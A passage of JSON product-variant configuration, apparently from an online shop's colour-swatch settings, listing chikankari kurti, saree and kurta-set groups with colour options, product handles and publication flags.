Blue","handle":"powder-blue-aliza-modal-chikankari-strappy-long-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8485694996651,"option_value":"Red","handle":"red-aliza-modal-chikankari-strappy-long-kurta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323918,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Amaaya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8098548482219,"option_value":"Mehndi","handle":"mehndi-green-amaaya-modal-chikankari-kurta-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8593070588075,"option_value":"Yellow","handle":"amaaya-modal-chikankari-kurta-palazzo-set-yellow","published":true,"swatch_src":null,"swatch_value":null},{"id":8593099522219,"option_value":"Green","handle":"amaaya-modal-chikankari-kurta-palazzo-set-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8593099915435,"option_value":"Red","handle":"amaaya-modal-chikankari-kurta-palazzo-set-red","published":true,"swatch_src":null,"swatch_value":null},{"id":8593100800171,"option_value":"Blue","handle":"blue-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8593100931243,"option_value":"Brown","handle":"amaaya-modal-chikankari-kurta-palazzo-set-brown","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5720067,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Amani","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8421950914731,"option_value":"Lavender","handle":"lavender-amani-rayon-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8421955076267,"option_value":"Yellow","handle":"yellow-amani-rayon-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8421955829931,"option_value":"Orange","handle":"orange-amani-rayon-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8452681990315,"option_value":"Baby Pink","handle":"amani-rayon-chikankari-kurti-palazzo-set-baby-pink","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323832,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Amara","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7687196311723,"option_value":null,"handle":"coral-amara-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7687199948971,"option_value":null,"handle":"mehndi-green-amara-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7687203127467,"option_value":null,"handle":"baby-pink-amara-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7687205814443,"option_value":null,"handle":"blue-amara-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7687208075435,"option_value":null,"handle":"wine-amara-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323793,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Amulya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8129834909867,"option_value":"","handle":"pista-green-amulya-cotton-chikankari-nyra-cut-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8129837564075,"option_value":"","handle":"lavender-amulya-cotton-chikankari-nyra-cut-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323810,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Anaya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7828629881003,"option_value":null,"handle":"peach-anaya-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6578338,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Aneet","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8488902525099,"option_value":"Green","handle":"green-aneet-georgette-authentic-chikankari-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":8554667049131,"option_value":"Green","handle":"aneet-georgette-embroidered-chikankari-saree-green","published":false,"swatch_src":null,"swatch_value":null},{"id":8561266229419,"option_value":"Pink","handle":"aneet-georgette-embroidered-chikankari-saree-pink","published":false,"swatch_src":null,"swatch_value":null},{"id":8561324163243,"option_value":"Sea Green","handle":"aneet-georgette-embroidered-chikankari-saree-sea-green","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323957,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Anisa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7643891630251,"option_value":null,"handle":"white-anisa-modal-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7674722451627,"option_value":null,"handle":"mehndi-anisa-modal-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7674723008683,"option_value":null,"handle":"mauve-anisa-modal-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7674723500203,"option_value":null,"handle":"choco-anisa-modal-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8343257874603,"option_value":null,"handle":"red-anisa-modal-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323837,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aniya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7581536452779,"option_value":null,"handle":"white-aniya-chanderi-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7581537730731,"option_value":null,"handle":"red-aniya-chanderi-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7581538517163,"option_value":null,"handle":"lilac-aniya-chanderi-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7581539041451,"option_value":null,"handle":"peach-aniya-chanderi-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6531642,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Anra","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8537331499179,"option_value":"Green","handle":"anra-rayon-chikankari-straight-kurti-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8537373114539,"option_value":"Mauve","handle":"anra-rayon-chikankari-straight-kurti-mauve","published":true,"swatch_src":null,"swatch_value":null},{"id":8537374228651,"option_value":"Mehndi Green","handle":"anra-rayon-chikankari-straight-kurti-mehndi-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8537375637675,"option_value":"Coral","handle":"anra-rayon-chikankari-straight-kurti-coral","published":false,"swatch_src":null,"swatch_value":null},{"id":8537383076011,"option_value":"Red","handle":"anra-rayon-chikankari-straight-kurti-red","published":false,"swatch_src":null,"swatch_value":null},{"id":8537387434155,"option_value":"Peach","handle":"anra-rayon-chikankari-straight-kurti-peach","published":true,"swatch_src":null,"swatch_value":null},{"id":8537429541035,"option_value":"Maroon","handle":"anra-rayon-chikankari-straight-kurti-maroon","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5609934,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Anvi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8082327404715,"option_value":"White","handle":"white-anvi-mulmul-chanderi-semi-stitched-chikankari-shirt","published":false,"swatch_src":null,"swatch_value":null},{"id":8399672934571,"option_value":"Mauve","handle":"mauve-anvi-mulmul-chanderi-semi-stitched-chikankari-shirt","published":false,"swatch_src":null,"swatch_value":null},{"id":8399674704043,"option_value":"Coral","handle":"coral-anvi-mulmul-chanderi-semi-stitched-chikankari-shirt","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5350581,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Anvika","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8267171463339,"option_value":null,"handle":"powder-blue-anvika-rayon-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8267174084779,"option_value":null,"handle":"onion-pink-anvika-rayon-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8267174412459,"option_value":null,"handle":"orange-anvika-rayon-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8267184734379,"option_value":null,"handle":"yellow-anvika-rayon-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8267185193131,"option_value":null,"handle":"grey-anvika-rayon-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323803,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Arisha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7957430075563,"option_value":null,"handle":"blue-arisha-mulmul-chikankari-printed-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7957434302635,"option_value":null,"handle":"green-arisha-mulmul-chikankari-printed-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7957434990763,"option_value":null,"handle":"yellow-arisha-mulmul-chikankari-printed-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7957435580587,"option_value":null,"handle":"peach-arisha-mulmul-chikankari-printed-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323903,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Arsh","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7473931813035,"option_value":null,"handle":"purple-arsh-viscose-chikankari-straight-kurta-set-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":7473936040107,"option_value":null,"handle":"blue-arsh-viscose-chikankari-straight-kurta-set-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":7473939349675,"option_value":null,"handle":"peach-arsh-viscose-chikankari-straight-kurta-set-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":7473941545131,"option_value":null,"handle":"sky-blue-arsh-viscose-chikankari-straight-kurta-set-with-dupatta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5393097,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aruba","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8072397226155,"option_value":null,"handle":"yellow-aruba-viscose-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8324542759083,"option_value":null,"handle":"powder-blue-aruba-viscose-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5272393,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Arzu","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7864072110251,"option_value":null,"handle":"white-arzu-upada-silk-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8343252992171,"option_value":null,"handle":"red-arzu-upada-silk-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323786,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Asmeet","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8174279983275,"option_value":null,"handle":"pink-asmeet-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8174284570795,"option_value":null,"handle":"lavender-asmeet-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8174286176427,"option_value":null,"handle":"yellow-asmeet-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8174286799019,"option_value":null,"handle":"green-asmeet-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5739323,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Avleen","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8425411084459,"option_value":"Yellow","handle":"yellow-avleen-modal-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8425428615339,"option_value":"Green","handle":"green-avleen-modal-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8425431761067,"option_value":"Choco","handle":"choco-avleen-modal-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8425433366699,"option_value":"White","handle":"white-avleen-modal-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8345354305707,"option_value":"Red","handle":"red-avleen-modal-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5739326,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Avleen Set","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8425436381355,"option_value":"Red","handle":"red-avleen-modal-chikankari-strappy-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8425441034411,"option_value":"Black","handle":"black-avleen-modal-chikankari-strappy-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323829,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Avni","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7649222951083,"option_value":"White","handle":"white-avni-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7687262339243,"option_value":"Red","handle":"red-avni-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8486810026155,"option_value":"Yellow","handle":"yellow-avni-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323841,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7467307499691,"option_value":null,"handle":"pink-aya-mulmul-cotton-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7467309465771,"option_value":null,"handle":"green-aya-mulmul-cotton-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5717776,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ayesha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8420732764331,"option_value":"Blush","handle":"blush-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420735451307,"option_value":"Green","handle":"green-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420749869227,"option_value":"Nude","handle":"nude-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420751933611,"option_value":"Peach","handle":"peach-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420754751659,"option_value":"Pink","handle":"pink-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420756488363,"option_value":"Pista Green","handle":"pista-green-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420759240875,"option_value":"Sea Green","handle":"sea-green-ayesha-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8420760748203,"option_value":"Purple","handle":"purple-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420762517675,"option_value":"Sky Blue","handle":"sky-blue-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8421420957867,"option_value":"Gray","handle":"gray-ayesha-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8421423415467,"option_value":"Black","handle":"black-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8421424431275,"option_value":"Powder Blue","handle":"powder-blue-ayesha-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323817,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Azmi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7748610359467,"option_value":null,"handle":"yellow-azmi-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7748618780843,"option_value":null,"handle":"pink-azmi-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323844,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Bagicha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7312451502251,"option_value":null,"handle":"beige-bagicha-mulmul-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323894,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Bandhani","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7298013823147,"option_value":null,"handle":"yellow-bandhani-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7298019721387,"option_value":null,"handle":"peach-bandhani-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7311526756523,"option_value":null,"handle":"grey-bandhani-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7311529279659,"option_value":null,"handle":"green-bandhani-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7372455018667,"option_value":null,"handle":"ankita-sharma-pink-bandhani-mulmul-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6578334,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Begum","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7381512323243,"option_value":"White","handle":"white-begum-viscose-chikankari-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":8464470737067,"option_value":"Black ","handle":"black-begum-viscose-chikankari-saree","published":true,"swatch_src":null,"swatch_value":null},{"id":8554668064939,"option_value":"Green","handle":"green-begum-viscose-chikankari-saree","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5351039,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Biba","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7593439625387,"option_value":null,"handle":"yellow-biba-mulmul-cotton-chikankari-angrakha","published":false,"swatch_src":null,"swatch_value":null},{"id":7593440968875,"option_value":null,"handle":"black-biba-mulmul-cotton-chikankari-angrakha","published":true,"swatch_src":null,"swatch_value":null},{"id":7593441820843,"option_value":null,"handle":"pink-biba-mulmul-cotton-chikankari-angrakha","published":true,"swatch_src":null,"swatch_value":null},{"id":7597792329899,"option_value":null,"handle":"sea-green-biba-mulmul-cotton-chikankari-angrakha","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323785,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Bindiya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8174289453227,"option_value":null,"handle":"mehndi-bindiya-crepe-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8174293844139,"option_value":null,"handle":"red-bindiya-crepe-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5392812,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Chah","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7666181013675,"option_value":null,"handle":"peach-chah-mulmul-cotton-printed-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7757107429547,"option_value":null,"handle":"sea-green-chah-mulmul-cotton-printed-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8041479504043,"option_value":null,"handle":"green-chah-mulmul-cotton-printed-straight-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5708710,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Chahat","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8419310829739,"option_value":"Baby Pink","handle":"baby-pink-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419323379883,"option_value":"Black","handle":"black-chahat-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8419325706411,"option_value":"Black","handle":"blue-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419326820523,"option_value":"Brown","handle":"brown-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419330588843,"option_value":"Candy Pink","handle":"candy-pink-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419332587691,"option_value":"Coral","handle":"coral-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419333865643,"option_value":"Green","handle":"green-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419336945835,"option_value":"Grey","handle":"grey-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419340812459,"option_value":"Mauve","handle":"mauve-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419342090411,"option_value":"Mehndi Green","handle":"mehndi-green-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419348414635,"option_value":"Navy Blue","handle":"navy-blue-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419354542251,"option_value":"Nude","handle":"nude-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419355689131,"option_value":"Peach","handle":"peach-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419356934315,"option_value":"Rani Pink","handle":"rani-pink-chahat-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323783,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Daksha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8196263674027,"option_value":null,"handle":"blue-daksha-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8196267835563,"option_value":null,"handle":"maroon-daksha-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323907,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Darmiyan","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7687253786795,"option_value":null,"handle":"peach-darmiyan-mulmul-cotton-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7687254769835,"option_value":null,"handle":"green-darmiyan-mulmul-cotton-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7687256015019,"option_value":null,"handle":"grey-darmiyan-mulmul-cotton-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7687256637611,"option_value":null,"handle":"lavender-darmiyan-mulmul-cotton-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6297245,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Darshana","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":